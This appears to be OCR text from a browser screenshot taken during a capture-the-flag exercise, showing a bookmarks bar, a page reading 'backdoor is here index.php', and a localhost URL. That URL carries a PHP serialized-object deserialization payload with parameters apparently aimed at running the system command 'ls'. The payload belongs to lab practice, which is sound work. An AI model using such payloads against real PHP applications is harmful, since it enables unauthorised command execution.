 127.0.0.1:43080/?c=O:6:"pipimi":1:{s:1:"a";O:5:"Popko":3:{s:4:"left";a:1:{i:0;i:1;}s:5:"right";a:1:{i:0;i:2;}}}&a=error&b=systemls&d=7&e=6&f=13&g=2
哔哩哔哩 ( ゜- ゜)つ… CyberChef 前端 好东西 算法 FZU know 教程 后端 GitHub CTF SauceNAO Revers… Potat0w0
backdoor is hereindex.php